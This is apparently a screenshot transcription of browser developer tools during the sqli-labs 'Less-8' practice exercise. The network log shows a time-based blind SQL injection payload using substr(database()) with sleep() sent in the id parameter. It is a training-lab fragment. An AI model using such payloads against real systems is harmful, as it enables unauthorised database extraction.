 Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒
200 GET 45.32.113.109:59745 /Less-8/?id=1' and if(substr(database(),1,1)='8',sleep(5),sleep(1))--+ /:1 (document) html 934 字节 722 字节 1580 毫秒
404 GET 45.32.113.109:59745 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒
2 个请求 已传输 0.99 KB / 934 字节 完成：1.69 秒 DOMContentLoaded: 1.64 秒 load: 1.66 秒